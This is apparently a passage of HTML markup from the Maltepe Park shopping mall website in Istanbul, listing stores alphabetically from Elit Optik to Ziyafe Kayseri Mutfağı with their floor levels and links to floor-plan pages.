                                                                                <li class="store-search-item" data-store-id="K0_store_90" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/elit-optik" class="store-link w-100 d-inline-block">ELİT OPTİK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_66" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/emsan" class="store-link w-100 d-inline-block">EMSAN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_65" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/english-home" class="store-link w-100 d-inline-block">ENGLISH HOME</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_22" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/evidea" class="store-link w-100 d-inline-block">EVİDEA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_115" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/ezmeci-zade" class="store-link w-100 d-inline-block">EZMECİZADE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_43" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/fenerium" class="store-link w-100 d-inline-block">FENERIUM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_72" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/finehome" class="store-link w-100 d-inline-block">FINEHOME</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_38" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/fiztherapy" class="store-link w-100 d-inline-block">FİZTHERAPY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_4" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/flo" class="store-link w-100 d-inline-block">FLO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_77" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/flying-tiger" class="store-link w-100 d-inline-block">FLYING TIGER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_61" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/gallery-cristal" class="store-link w-100 d-inline-block">GALLERY CRİSTAL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm11" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/garanti-bbva-atm" class="store-link w-100 d-inline-block">GARANTİ BBVA ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_41" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/garenta" class="store-link w-100 d-inline-block">GARENTA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_42" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/goz-grup" class="store-link w-100 d-inline-block">GÖZ GRUP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_48" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/gratis" class="store-link w-100 d-inline-block">GRATIS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_27" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/green-salads" class="store-link w-100 d-inline-block">GREEN SALADS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_23" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/greenwich-coffee" class="store-link w-100 d-inline-block">GREENWICH COFFEE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_24" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/greyder" class="store-link w-100 d-inline-block">GREYDER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_21" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/gusto" class="store-link w-100 d-inline-block">GUSTO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_53" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/hair-station" class="store-link w-100 d-inline-block">HAIR STATION</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm13" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/halkbank-atm" class="store-link w-100 d-inline-block">HALKBANK ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_106" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/haribo" class="store-link w-100 d-inline-block">HARIBO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_25A" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/hatemoglu" class="store-link w-100 d-inline-block">HATEMOĞLU</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_35" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/hd-iskender" class="store-link w-100 d-inline-block">HD İSKENDER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_107A" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/helvaci-ali" class="store-link w-100 d-inline-block">HELVACI ALİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_12" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/hummel" class="store-link w-100 d-inline-block">HUMMEL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_86" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/igs" class="store-link w-100 d-inline-block">İGS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm10" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/is-bankasi-atm" class="store-link w-100 d-inline-block">İŞ BANKASI ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_81" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/jackandjones-yeni" class="store-link w-100 d-inline-block">JACK&amp;JONES (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_811" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/jepublic-yeni" class="store-link w-100 d-inline-block">JEPUBLIC (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_7A" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/jimmy-key" class="store-link w-100 d-inline-block">JIMMY KEY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_69" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/jolly-tur" class="store-link w-100 d-inline-block">JOLLY TUR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_46" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/jumbo" class="store-link w-100 d-inline-block">JUMBO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_11q12" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/kahve-dunyasi" class="store-link w-100 d-inline-block">KAHVE DÜNYASI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_57" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/karaca-zuccaciye" class="store-link w-100 d-inline-block">KARACA ZÜCCACİYE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_70" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/kardesler-terzi" class="store-link w-100 d-inline-block">KARDEŞLER TERZİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_91" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/kigili" class="store-link w-100 d-inline-block">KİĞILI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_101" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/ki-ti-kate" class="store-link w-100 d-inline-block">KİTİKATE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_109" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/kochler" class="store-link w-100 d-inline-block">KOCHLER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_78" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/kokos-accessories" class="store-link w-100 d-inline-block">KOKOŞ ACCESSORIES</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_80" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/kum-park" class="store-link w-100 d-inline-block">KUM PARK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_16" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/lcw-outlet-kat-1" class="store-link w-100 d-inline-block">LCW OUTLET</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_9" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/lcw-outlet-kat-2" class="store-link w-100 d-inline-block">LCW OUTLET</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_56" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/lescon" class="store-link w-100 d-inline-block">LESCON</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_21" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/lg" class="store-link w-100 d-inline-block">LG</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_15" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/loris-parfum" class="store-link w-100 d-inline-block">LORIS PARFUM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_2A" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/ltb" class="store-link w-100 d-inline-block">LTB</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_17" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/lufian" class="store-link w-100 d-inline-block">LUFIAN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_104" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/mac-one" class="store-link w-100 d-inline-block">MAC/One</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_50" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/mad-parfumeur" class="store-link w-100 d-inline-block">MAD PARFUMEUR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_59" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/madame-coco" class="store-link w-100 d-inline-block">MADAME COCO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_16" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/madame-moss" class="store-link w-100 d-inline-block">MADAME MOSS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_26" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/makarnam" class="store-link w-100 d-inline-block">MAKARNAM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_9Aq9B" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/maltepe-park-eczane" class="store-link w-100 d-inline-block">MALTEPE PARK ECZANE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_101" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/mambo-s" class="store-link w-100 d-inline-block">MAMBO&#039;S</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_62" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/mango" class="store-link w-100 d-inline-block">MANGO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_64" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/mango-kids" class="store-link w-100 d-inline-block">MANGO KIDS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_78" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/master-pi-lav" class="store-link w-100 d-inline-block">MASTER PİLAV</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_48" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/mavi" class="store-link w-100 d-inline-block">MAVİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_411" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/mc-donald-s-yeni" class="store-link w-100 d-inline-block">MC DONALD&#039;S (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_40" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/mc-donald-s" class="store-link w-100 d-inline-block">MC DONALD´S</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_44" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/media-markt" class="store-link w-100 d-inline-block">MEDIA MARKT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_3" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/mi-dpoi-nt" class="store-link w-100 d-inline-block">MİDPOİNT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_9" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/mi-on" class="store-link w-100 d-inline-block">MİON</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_73-1" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/mr-d-i-y" class="store-link w-100 d-inline-block">MR.D.I.Y.</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_33" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/mudo" class="store-link w-100 d-inline-block">MUDO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_77" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/nammos" class="store-link w-100 d-inline-block">NAMMOS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_82" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/naramaxx" class="store-link w-100 d-inline-block">NARAMAXX</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_47" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/ni-vo" class="store-link w-100 d-inline-block">NİVO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_83" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/opmar-optik" class="store-link w-100 d-inline-block">OPMAR OPTİK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_76" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/ortoplus" class="store-link w-100 d-inline-block">ORTOPLUS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_73" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/ozdilek" class="store-link w-100 d-inline-block">ÖZDİLEK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_54" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/panda-park-yeni" class="store-link w-100 d-inline-block">PANDA PARK (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_6" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/pasa-firini" class="store-link w-100 d-inline-block">PAŞA FIRINI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_9" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/pasabahce" class="store-link w-100 d-inline-block">PAŞABAHÇE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_75" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/penelope-yeni" class="store-link w-100 d-inline-block">PENELOPE (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_22" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/penguen-kitabevi" class="store-link w-100 d-inline-block">PENGUEN KİTABEVİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_301" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/penti" class="store-link w-100 d-inline-block">PENTİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_43" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/pidem" class="store-link w-100 d-inline-block">PİDEM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_24q25" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/playland" class="store-link w-100 d-inline-block">PLAYLAND</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_33A" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/popeyes" class="store-link w-100 d-inline-block">POPEYES</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_34" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/porland" class="store-link w-100 d-inline-block">PORLAND</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_49" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/prof-saracoglu" class="store-link w-100 d-inline-block">PROF. SARAÇOĞLU</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm04" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/qnb-finansbank-atm" class="store-link w-100 d-inline-block">QNB FİNANSBANK ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_55" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/reeder" class="store-link w-100 d-inline-block">REEDER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_69-1" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/rossmann" class="store-link w-100 d-inline-block">ROSSMANN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_113" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/saat-and-saat" class="store-link w-100 d-inline-block">SAAT &amp; SAAT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_30" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/saloon-burger" class="store-link w-100 d-inline-block">SALOON BURGER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_63" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/samsung" class="store-link w-100 d-inline-block">SAMSUNG</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_92" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/sarar" class="store-link w-100 d-inline-block">SARAR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_52" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/sevil-parfumeri" class="store-link w-100 d-inline-block">SEVİL PARFÜMERİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_61" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/siemens" class="store-link w-100 d-inline-block">SIEMENS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_7" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/skechers" class="store-link w-100 d-inline-block">SKECHERS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_110" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/slickwraps" class="store-link w-100 d-inline-block">SLICKWRAPS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_12" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/sneaks-up" class="store-link w-100 d-inline-block">SNEAKS UP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_71" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/so-chic" class="store-link w-100 d-inline-block">SO CHIC</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_45" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/sporjinal" class="store-link w-100 d-inline-block">SPORJİNAL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_13" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/sport-in-street" class="store-link w-100 d-inline-block">SPORT IN STREET</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_2" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/starbucks" class="store-link w-100 d-inline-block">STARBUCKS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_65" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/subway-yeni" class="store-link w-100 d-inline-block">SUBWAY (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_20" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/superkids" class="store-link w-100 d-inline-block">SUPER KIDS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_19" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/superstep" class="store-link w-100 d-inline-block">SUPERSTEP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_35" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/supplementler-com" class="store-link w-100 d-inline-block">SUPPLEMENTLER.COM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_74" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/sushi-and-spice" class="store-link w-100 d-inline-block">SUSHI &amp; SPICE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_85" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/suvari" class="store-link w-100 d-inline-block">SÜVARİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_84" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/suwen" class="store-link w-100 d-inline-block">SUWEN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_33" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/tavuk-dunyasi" class="store-link w-100 d-inline-block">TAVUK DÜNYASI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_44" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/tchibo" class="store-link w-100 d-inline-block">TCHIBO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm03" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/teb-atm" class="store-link w-100 d-inline-block">TEB ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_10" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/tedi" class="store-link w-100 d-inline-block">TEDİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_63" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/tefal" class="store-link w-100 d-inline-block">TEFAL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_16" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/teknosa" class="store-link w-100 d-inline-block">TEKNOSA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_28" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/terra-pizza" class="store-link w-100 d-inline-block">TERRA PİZZA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_108" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/the-london-cuf" class="store-link w-100 d-inline-block">THE LONDON ÇUF</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_103" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/ti-ke" class="store-link w-100 d-inline-block">TİKE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_6" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/timberland-vans-the-north-face" class="store-link w-100 d-inline-block">TIMBERLAND / VANS / THE NORTH FACE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_69" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/toyzz-shop" class="store-link w-100 d-inline-block">TOYZZ SHOP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_53" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/turay" class="store-link w-100 d-inline-block">TURAY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_100" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/turkcell" class="store-link w-100 d-inline-block">TURKCELL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_66" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/tuvid-xxl" class="store-link w-100 d-inline-block">TUVİD XXL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_18" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/u-s-polo-assn" class="store-link w-100 d-inline-block">U.S POLO ASSN.</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_20" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/ugur" class="store-link w-100 d-inline-block">UĞUR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_8" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/united-colors-of-benetton-yeni" class="store-link w-100 d-inline-block">UNITED COLORS OF BENETTON (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_38" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/usta-donerci" class="store-link w-100 d-inline-block">USTA DÖNERCİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_34" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/vakko-pop-up-store" class="store-link w-100 d-inline-block">VAKKO POP UP STORE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_62" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/vestel" class="store-link w-100 d-inline-block">VESTEL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_8" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/vicco" class="store-link w-100 d-inline-block">VICCO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_52" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/watsons" class="store-link w-100 d-inline-block">WATSONS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm06" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/yapi-kredi-atm" class="store-link w-100 d-inline-block">YAPI KREDİ ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_59" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/yatas" class="store-link w-100 d-inline-block">YATAŞ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_53" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/yukseller-doviz" class="store-link w-100 d-inline-block">YÜKSELLER DÖVİZ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_30" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/yves-rocher" class="store-link w-100 d-inline-block">YVES ROCHER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm12" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/zi-raat-bankasi-atm" class="store-link w-100 d-inline-block">ZİRAAT BANKASI ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_39" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/ziyafe-kayseri-mutfagi" class="store-link w-100 d-inline-block">ZİYAFE KAYSERİ MUTFAĞI</a>
                                        </li>
                                                                            </ul>
